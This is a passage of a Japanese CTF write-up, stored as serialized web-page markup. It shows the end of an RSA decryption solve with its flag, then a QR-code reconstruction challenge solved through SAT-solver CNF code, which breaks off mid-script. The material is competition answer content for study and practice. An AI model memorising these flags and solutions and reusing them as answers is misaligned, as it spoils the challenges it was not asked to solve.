\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"q \"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"-\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"d \"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" inverse\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"e\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" phi\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"print\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"long_to_bytes\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"pow\"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"c1\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" d\"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n\"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}]]]}]}]}]]}]]}],\"\\n\",[\"$\",\"p\",\"48\",{\"children\":[[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"HarekazeCTF{RSA_m34n5_Rin_Shiretoko_Ango}\"]}]]}],\"\\n\",[\"$\",\"h2\",null,{\"id\":\"qr\",\"level\":2,\"node\":{\"type\":\"element\",\"tagName\":\"h2\",\"properties\":{\"id\":\"qr\"},\"children\":[{\"type\":\"element\",\"tagName\":\"a\",\"properties\":{\"href\":\"#qr\"},\"children\":[{\"type\":\"text\",\"value\":\"QR\",\"position\":{\"start\":{\"line\":134,\"column\":4,\"offset\":4870},\"end\":{\"line\":134,\"column\":6,\"offset\":4872}}}]}],\"position\":{\"start\":{\"line\":134,\"column\":1,\"offset\":4867},\"end\":{\"line\":134,\"column\":6,\"offset\":4872}}},\"children\":[[\"$\",\"a\",\"0\",{\"href\":\"#qr\",\"children\":[\"QR\"]}]]}],\"\\n\",[\"$\",\"p\",\"52\",{\"children\":[\"フラグ文字列の QR コードを 0, 1 で表した \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"matrix\"]}],\" に対して、 \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"matrix2[i, j] = matrix[i, j] + matrix[i, j+1] + matrix[i+1, j] + matrix[i+1, j+1]\"]}],\" と粗視化したような \",[\"$\",\"span\",null,{\"style\":{\"wordWrap\":\"break-word\",\"backgroundColor\":\"#2d2d2d\",\"borderRadius\":\"0.3em\",\"padding\":\"0.1em\",\"whiteSpace\":\"normal\"},\"children\":[\"matrix2\"]}],\" が与えられます。\\nQR コードの仕様を上手く使えば簡単に解けるのかもしれませんが、自分は SAT ソルバーに投げて解きました。 \",[\"$\",\"a\",\"7\",{\"href\":\"/20201022-sat-sudoku/\",\"children\":[\"自分の記事\"]}],\" を参考にしました。\"]}],\"\\n\",[\"$\",\"p\",\"54\",{\"children\":[\"以下、CNF 形式のファイルを出力するコード。\"]}],\"\\n\",[\"$\",\"pre\",\"56\",{\"children\":[[\"$\",\"div\",null,{\"style\":{\"position\":\"relative\"},\"children\":[\"\",[\"$\",\"div\",null,{\"className\":\"code-block\",\"style\":{\"margin\":\"2em 0\",\"overflow\":\"auto\"},\"children\":[\"$\",\"pre\",null,{\"style\":{\"color\":\"#e3eaf2\",\"background\":\"#111b27\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":0,\"overflow\":\"auto\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-python\",\"style\":{\"color\":\"#e3eaf2\",\"background\":\"none\",\"fontFamily\":\"Consolas, Monaco, \\\"Andale Mono\\\", \\\"Ubuntu Mono\\\", monospace\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"wordWrap\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"4\",\"OTabSize\":\"4\",\"tabSize\":\"4\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segement0\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"from\"]}],[\"$\",\"span\",\"code-segement1\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" itertools \"]}],[\"$\",\"span\",\"code-segement2\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"import\"]}],[\"$\",\"span\",\"code-segement3\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" product\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement6\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement7\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"with\"]}],[\"$\",\"span\",\"code-segement8\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement9\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"open\"]}],[\"$\",\"span\",\"code-segement10\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement11\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"./output.txt\\\"\"]}],[\"$\",\"span\",\"code-segement12\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement13\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement14\",{\"className\":\"token\",\"style\":{\"color\":\"#91d076\"},\"children\":[\"\\\"r\\\"\"]}],[\"$\",\"span\",\"code-segement15\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement16\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement17\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"as\"]}],[\"$\",\"span\",\"code-segement18\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" f\"]}],[\"$\",\"span\",\"code-segement19\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement20\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement21\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    matrix2 \"]}],[\"$\",\"span\",\"code-segement22\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement23\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement24\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"eval\"]}],[\"$\",\"span\",\"code-segement25\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement26\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"f\"]}],[\"$\",\"span\",\"code-segement27\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement28\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"read\"]}],[\"$\",\"span\",\"code-segement29\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement30\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement31\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement32\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement33\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"n \"]}],[\"$\",\"span\",\"code-segement34\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement35\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement36\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement37\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement38\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"matrix2\"]}],[\"$\",\"span\",\"code-segement39\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement41\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement42\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement43\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement47\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement48\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement50\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"v_to_num\"]}],[\"$\",\"span\",\"code-segement51\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"row\"]}],[\"$\",\"span\",\"code-segement53\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement54\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" col\"]}],[\"$\",\"span\",\"code-segement55\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement56\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement57\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement58\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement59\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"return\"]}],[\"$\",\"span\",\"code-segement60\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" row \"]}],[\"$\",\"span\",\"code-segement61\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement62\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" n \"]}],[\"$\",\"span\",\"code-segement63\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement64\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" col \"]}],[\"$\",\"span\",\"code-segement65\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"+\"]}],[\"$\",\"span\",\"code-segement66\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement67\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"1\"]}],[\"$\",\"span\",\"code-segement68\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement71\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"clauses \"]}],[\"$\",\"span\",\"code-segement72\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement73\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement74\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement75\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement76\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement79\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement80\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"def\"]}],[\"$\",\"span\",\"code-segement81\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement82\",{\"className\":\"token\",\"style\":{\"color\":\"#c699e3\"},\"children\":[\"add_clause\"]}],[\"$\",\"span\",\"code-segement83\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement84\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"xs\"]}],[\"$\",\"span\",\"code-segement85\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement86\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement87\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement88\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement89\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"global\"]}],[\"$\",\"span\",\"code-segement90\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" clauses\\n\"]}],[\"$\",\"span\",\"code-segement91\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement92\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement93\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" idx_list \"]}],[\"$\",\"span\",\"code-segement94\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement95\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" product\"]}],[\"$\",\"span\",\"code-segement96\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement97\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"*\"]}],[\"$\",\"span\",\"code-segement98\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement99\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement100\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement101\",{\"className\":\"token\",\"style\":{\"color\":\"#e6d37a\"},\"children\":[\"4\"]}],[\"$\",\"span\",\"code-segement102\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement103\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement104\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement105\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" _ \"]}],[\"$\",\"span\",\"code-segement106\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement107\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement108\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement109\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement110\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement111\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement112\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"xs\"]}],[\"$\",\"span\",\"code-segement113\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement114\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement115\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement116\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement117\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement118\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement119\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        clauses\"]}],[\"$\",\"span\",\"code-segement120\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\".\"]}],[\"$\",\"span\",\"code-segement121\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"append\"]}],[\"$\",\"span\",\"code-segement122\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement123\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement124\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"xs\"]}],[\"$\",\"span\",\"code-segement125\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement126\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement127\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement128\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"[\"]}],[\"$\",\"span\",\"code-segement129\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"idx\"]}],[\"$\",\"span\",\"code-segement130\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"]\"]}],[\"$\",\"span\",\"code-segement131\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement132\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement133\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i\"]}],[\"$\",\"span\",\"code-segement134\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement135\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" idx \"]}],[\"$\",\"span\",\"code-segement136\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement137\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement138\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"enumerate\"]}],[\"$\",\"span\",\"code-segement139\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement140\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"idx_list\"]}],[\"$\",\"span\",\"code-segement141\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement142\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement143\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement144\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],\"\\n\",\"\\n\",[\"$\",\"span\",\"code-segement147\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}],[\"$\",\"span\",\"code-segement148\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement149\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" i \"]}],[\"$\",\"span\",\"code-segement150\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement151\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement152\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement153\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement154\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement155\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement156\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"matrix2\"]}],[\"$\",\"span\",\"code-segement157\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement158\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement159\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement160\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement161\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"    \"]}],[\"$\",\"span\",\"code-segement162\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"for\"]}],[\"$\",\"span\",\"code-segement163\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" j \"]}],[\"$\",\"span\",\"code-segement164\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"in\"]}],[\"$\",\"span\",\"code-segement165\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" \"]}],[\"$\",\"span\",\"code-segement166\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"range\"]}],[\"$\",\"span\",\"code-segement167\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement168\",{\"className\":\"token\",\"style\":{\"color\":\"#f4adf4\"},\"children\":[\"len\"]}],[\"$\",\"span\",\"code-segement169\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement170\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"matrix2\"]}],[\"$\",\"span\",\"code-segement171\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement172\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\")\"]}],[\"$\",\"span\",\"code-segement173\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\":\"]}],[\"$\",\"span\",\"code-segement174\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}],[\"$\",\"span\",\"code-segement175\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"        x0 \"]}],[\"$\",\"span\",\"code-segement176\",{\"className\":\"token\",\"style\":{\"color\":\"#e9ae7e\"},\"children\":[\"=\"]}],[\"$\",\"span\",\"code-segement177\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" v_to_num\"]}],[\"$\",\"span\",\"code-segement178\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\"(\"]}],[\"$\",\"span\",\"code-segement179\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"i\"]}],[\"$\",\"span\",\"code-segement180\",{\"className\":\"token\",\"style\":{\"color\":\"#e3eaf2\"},\"children\":[\",\"]}],[\"$\",\"span\",\"code-segement181\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\" 